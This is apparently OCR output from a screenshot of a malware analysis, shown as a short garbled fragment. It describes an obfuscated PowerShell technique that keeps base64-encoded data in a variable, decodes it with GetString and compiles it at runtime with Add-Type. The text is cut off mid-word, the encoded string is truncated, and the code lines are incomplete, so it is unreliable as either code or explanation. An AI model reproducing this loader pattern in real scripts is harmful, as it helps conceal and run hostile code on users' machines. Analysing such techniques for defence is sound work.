
ase64-encoded data in the
$app_process_delete_oxf
variable:
aRWhrVlUxV2NEQlVWbHBQVjBaYWMySkVUbGhoTVVwVVZqQmFTMlJ
random_memory_search_adk
:
($app_process_delete_oxf)
8.GetString($random_memory_search_adk)
at runtime using the Add-Type cmdlet: